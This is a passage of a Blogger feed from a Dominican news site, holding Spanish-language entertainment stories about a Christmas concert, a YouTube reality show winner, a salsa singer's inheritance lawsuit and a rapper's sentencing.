Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkTiaRBlXgD2NTsoZbCwMzwTssgrw2VRkvKst-yIFOTKy-Gax77nqTc_28Al1pijsFNSinTM5eABlX2NhjzuO8vbZs6du26rsC87DtXdTRQxpA0d8ryMt5t2SgTNsnebrWM_wZ3JPKdE3nG7hvP32P1cu6Yupy1L3vUVgvVvHy1qGaCkQDFb0259mqRD-\/s72-w640-h360-c\/bcac150d5e2d919876363d2e6eeedd7b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-45603434341045994"},"published":{"$t":"2025-12-03T21:12:00.001-04:00"},"updated":{"$t":"2025-12-06T16:15:11.070-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Seguridad garantizada; esperan 25 mil aficionados en Alegría de Paz en Navidad\" en estadio Temístocles Metz el 16 de noviembre"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqehc-mtg2EoW1LP_L6Es5lSEIZ5wznKAC3b5Cr4llOMqLW9qK7lIImOEIngG0q9wHz81g8u0Il6nO57QF-7EBTEC7TbTOgP6DZuofq_2Sm5i2-VzxL5YKyeEKZPIlWuf3aUDT79LUvRF4vhedOM7cMkbX7AbRtP_Fa22zFtk4VUh9D3-S1A7x6QNFIjrw\/s4032\/IMG-20251203-WA0123(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqehc-mtg2EoW1LP_L6Es5lSEIZ5wznKAC3b5Cr4llOMqLW9qK7lIImOEIngG0q9wHz81g8u0Il6nO57QF-7EBTEC7TbTOgP6DZuofq_2Sm5i2-VzxL5YKyeEKZPIlWuf3aUDT79LUvRF4vhedOM7cMkbX7AbRtP_Fa22zFtk4VUh9D3-S1A7x6QNFIjrw\/w640-h480\/IMG-20251203-WA0123(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESAN CRISTÓBAL, República Dominicana (3 Diciembre 2025).- De 20 a 25 mil aficionados son esperados el martes 16 de diciembre en el estadio municipal \"Temístocles Metz\" de San Cristóbal en el Aguinaldo-Caravana Presidente \"Alegría de Paz en Navidad\".\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue informado por los organizadores en rueda de prensa en Litz en que resaltaron que cuenta con los auspicios de Cervecería Nacional Dominicana y el visto bueno de la Presidencia de la República y el Ministerio de Interior y Policía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás del apoyo de la Policía Nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELenin Ramírez junto a Ramón Tejeda (Papeleta) expresaron que en esta actividad artística de distintos géneros \"la seguridad es lo más importante porque es un evento para la familia en estas celebraciones navideñas\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EResaltaron que la organización está llena de rigurosidad por lo que todos, unos y otros pueden estar seguros con la voluntad de Dios en el éxito de esta fiesta\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Omega el fuerte\", Chimbala, \"Eurys el invencible\", Musicólogo y DJ RJ, forman parte de la parte artística\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EExplicaron que contrario a otras ocasiones el Aguinaldo-Caravana partirá a las ocho de la noche del martes 16 de diciembre de la intersección de las calles General Leger con Doctor Báez.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ELa fiesta iniciará a las 10 de la \u003C\/span\u003Enoche.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/45603434341045994\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/seguridad-garantizada-esperan-25-mil.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/45603434341045994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/45603434341045994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/seguridad-garantizada-esperan-25-mil.html","title":"Seguridad garantizada; esperan 25 mil aficionados en Alegría de Paz en Navidad\" en estadio Temístocles Metz el 16 de noviembre"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqehc-mtg2EoW1LP_L6Es5lSEIZ5wznKAC3b5Cr4llOMqLW9qK7lIImOEIngG0q9wHz81g8u0Il6nO57QF-7EBTEC7TbTOgP6DZuofq_2Sm5i2-VzxL5YKyeEKZPIlWuf3aUDT79LUvRF4vhedOM7cMkbX7AbRtP_Fa22zFtk4VUh9D3-S1A7x6QNFIjrw\/s72-w640-h480-c\/IMG-20251203-WA0123(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3764505577012910303"},"published":{"$t":"2025-11-28T08:00:00.000-04:00"},"updated":{"$t":"2025-11-28T09:15:07.868-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El hainero \"La Fruta\" gana segunda edición de La Casa de Alofoke, el reality transmitido por YouTube que se extendió por 38 días"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XSa8LiSQP3AMsPrxUxQSn5zagP7XIn8AFNUI6JMUq-VdeiBZO8vuXQdEMbVJPfw6FF1vrisAw7K-CdSb2AKDEKDdl8t0VNQ6VP3wSKiphtXfWBDPh2HExV83x889KV9pGt_mZZxu-e4IIScmpMrbZyzuVqYF8BX7zDzywGD_lcLEx8yDcKBdnido-vfZ\/s288\/frutica%20el%20ganador.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"175\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XSa8LiSQP3AMsPrxUxQSn5zagP7XIn8AFNUI6JMUq-VdeiBZO8vuXQdEMbVJPfw6FF1vrisAw7K-CdSb2AKDEKDdl8t0VNQ6VP3wSKiphtXfWBDPh2HExV83x889KV9pGt_mZZxu-e4IIScmpMrbZyzuVqYF8BX7zDzywGD_lcLEx8yDcKBdnido-vfZ\/s1600\/frutica%20el%20ganador.jpg\" width=\"175\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Noviembre\n2025).- El hainero Andy de la Cruz, conocido como “La Fruta”, se coronó campeón de la\nsegunda edición de La Casa de Alofoke, el reality transmitido por YouTube que\nse extendió por 38 días.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ESu victoria fue impulsada por un apoyo constante del\npúblico, que lo mantuvo al tope de las votaciones desde el inicio hasta la\nfinal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl influencer culminó la temporada con 487,618 puntos,\nllevándose el premio mayor: 4 millones de pesos dominicanos en efectivo y un\nFerrari Purosangue 2026, el primer modelo de la prestigiosa marca italiana con cuatro\npuertas y cuatro plazas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Al final es una competencia, pero todos somos\nuna familia, de aquí quedan muchos lazos de amistad. Puerto Rico dio la\nverdadera pala, bendiciones. Todo el mundo es ganador aquí\", manifestó\nAlofoke tras revelar los resultados. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Espero\nen Dios que esto cambie tu vida\", dijo Alofoke a La Fruta. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la competencia, “La Fruta” superó a más de 20\nconcursantes, incluidos los finalistas Carlos Montesquieu, Juan Carlos Pichardo\ny los boricuas Michael Flores y JLexis. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMontesquieu terminó en segundo lugar con 461,338\npuntos y recibió una guagua Changan 0 millas; Michael Flores y JLexis ocuparon\nel tercer y cuarto puesto con 452,173 y 431,986 puntos, respectivamente, y\nambos también se llevaron una guagua Changan 0 millas. Juan Carlos Pichardo,\nquinto lugar con 198,356 puntos, recibió otra guagua 0 millas, mientras que\nCaramelo, en sexto lugar con 169,248 puntos, ganó un apartamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa segunda temporada también impuso una marca\nhistórica: Guinness World Records la certificó como la transmisión en streaming\ncon más horas continuas en vivo por YouTube, al sobrepasar las 900 horas y\ndejar atrás el récord previo de 624. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl programa promedió 2 millones de dispositivos\nconectados por noche y alcanzó 3.5 millones durante la final.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3764505577012910303\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-hainero-la-fruta-gana-segunda.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3764505577012910303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3764505577012910303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/el-hainero-la-fruta-gana-segunda.html","title":"El hainero \"La Fruta\" gana segunda edición de La Casa de Alofoke, el reality transmitido por YouTube que se extendió por 38 días"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XSa8LiSQP3AMsPrxUxQSn5zagP7XIn8AFNUI6JMUq-VdeiBZO8vuXQdEMbVJPfw6FF1vrisAw7K-CdSb2AKDEKDdl8t0VNQ6VP3wSKiphtXfWBDPh2HExV83x889KV9pGt_mZZxu-e4IIScmpMrbZyzuVqYF8BX7zDzywGD_lcLEx8yDcKBdnido-vfZ\/s72-c\/frutica%20el%20ganador.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-745967258301804763"},"published":{"$t":"2025-11-24T05:15:00.001-04:00"},"updated":{"$t":"2025-11-24T09:42:29.980-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Una hija de Frankie Ruiz demanda por herencia, alega que la han dejado fuera de los bienes del salsero"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3fUw_rZvJYecPQwzIcsTgs0aCcsGZVO1MBX7mQM8ylePJjm31jlIYbsOZGzInfo_dWjYgsW0DS2Oh9kYqdPu2nIPOHskU3j6Z5VH5iUtT4vC73tsxuEhCgsYO0MFoEJeetlH7uNam5G8z0NdiSmDmOvmMsy0TTitcoWKGn2BEqhEQyzmQw3hL90dglD0\/s1200\/frankie%20ruiz%20fallece..webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3fUw_rZvJYecPQwzIcsTgs0aCcsGZVO1MBX7mQM8ylePJjm31jlIYbsOZGzInfo_dWjYgsW0DS2Oh9kYqdPu2nIPOHskU3j6Z5VH5iUtT4vC73tsxuEhCgsYO0MFoEJeetlH7uNam5G8z0NdiSmDmOvmMsy0TTitcoWKGn2BEqhEQyzmQw3hL90dglD0\/w400-h225\/frankie%20ruiz%20fallece..webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa batalla de los hijos de Frankie Ruiz comenzó con la\nradicación de una demanda por parte de la hija mayor, Yaritza Ruiz Crespo, a\nquien han dejado fuera todo lo que significa bienes y\/o regalías del salsero.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFrankie no se casó con la madre de Yaritza, Magda\nCrespo, pero sí la reconoció como hija.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante los pasados meses, Frankie Jay ha estado\ntrabajando en una investigación sobre el salsero mayagüezano Frankie Ruiz\nq.e.p.d . Mientras trabajaba en la historia, la hija mayor del salsero radicó\nuna demanda civil sobre su exclusión de participación de herencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EYaritza Ruiz Crespo está demandando a José Frankie\nRuiz Jr , a Christina Nicole Musa y a Judith Vázquez Ruiz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFrankie Jay no tan solo consiguió la demanda radicada\nen el Tribunal de Mayagüez hace varios días, sino que también pudo entrevistar\na Yesenia Ivette Merle Valentín, cuya madre radicó la demanda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs la única declaración que dará a raíz de esta\nsituación legal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos abogados de Yaritza, el licenciado Winston Vidal\nGambaro y Humberto Feliz Cobo Estrella, representan a la hija del artista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¡Ahhh!, pero Frankie Jay no tan solo tiene la demanda,\nsino que el certificado de defunción de Frankie Ruiz, donde se especifica quién\nera su viuda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún Frankie Jay, el caso es complicado, por ello las\nentrevistas que ha hecho por su investigación para llegar a la verdad están\npresentadas inéditas en FJ Directo, en YouTube\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe hecho, para poder publicarlas, la empresa de\nYouTube verificó documentos y datos sobre el caso, para evitar difamación o\nnoticias “fake”, de las tantas que hay en las redes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste verificó que Yesenia Ivette Merle es la hijastra\nde Frankie, su madre es Milagros Merle, con quien Frankie Ruiz se casó y nunca\nse divorció así que también es heredera. En el certificado de defunción aparece\ncomo viuda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto Frankie Ruiz Jr, como Christina Nicole Musa y\nJudith Velázquez se han negado a dividir el caudal hereditario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo Frankie Ruiz no dejó testamento, en la demanda se\nalega que Yaritza no ha visto ni un chavo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EInclusive, Yaritza ha intentado llegar a un acuerdo\nantes de radicar la demanda, pero no se ha podido por situaciones\nirreconciliables entre ellos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación de esta situación ha llevado a\nFrankie Jay a encontrar documentos, como certificado de defunción, actas de\nmatrimonios que, posiblemente, la misma familia ni tiene. O sea, que me parece\nque cuando este caso se vea tendrán que llamar a Frankie Jay de testigo para\nque aporte luz a todo esto y, de verdad se haga justicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa salsa y el guayacán que ha pasado Yaritza con todo\nesto nos deja con nuevas reflexiones, pues desde que Rauw Alejandro comenzó a\ncantar las canciones de Frankie Ruiz hemos escuchado en varias radioemisoras\nlas versiones originales del mayagüezano y por todas esas “tocadas” hay que\npagar, y las regalías tiene que llegar a alguien. Ujum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY me imagino que Rauw o su gente pagaron por los\nderechos… Siga sumando.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECreo que, para cerrar el año, Frankie Jay está\ndestapando otro escándalo legal. Nuevamente, el nombre de una de nuestras grandes\nfiguras, su familia batalla por lo que le toca, en este caso una hija de una\ngloria de la salsa. Hello, gracias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMILLY\nCANGIANO\u003C\/b\u003E\/Primera Hora\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/745967258301804763\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/una-hija-de-frankie-ruiz-demanda-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/745967258301804763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/745967258301804763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/11\/una-hija-de-frankie-ruiz-demanda-por.html","title":"Una hija de Frankie Ruiz demanda por herencia, alega que la han dejado fuera de los bienes del salsero"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3fUw_rZvJYecPQwzIcsTgs0aCcsGZVO1MBX7mQM8ylePJjm31jlIYbsOZGzInfo_dWjYgsW0DS2Oh9kYqdPu2nIPOHskU3j6Z5VH5iUtT4vC73tsxuEhCgsYO0MFoEJeetlH7uNam5G8z0NdiSmDmOvmMsy0TTitcoWKGn2BEqhEQyzmQw3hL90dglD0\/s72-w400-h225-c\/frankie%20ruiz%20fallece..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7751678152156488406"},"published":{"$t":"2025-11-24T05:11:00.001-04:00"},"updated":{"$t":"2025-11-24T08:13:13.161-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Pras Michel, el rapero de Fugees, condenado a 14 años de prisión por donaciones ilegales a la campaña de Obama en el 2012"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 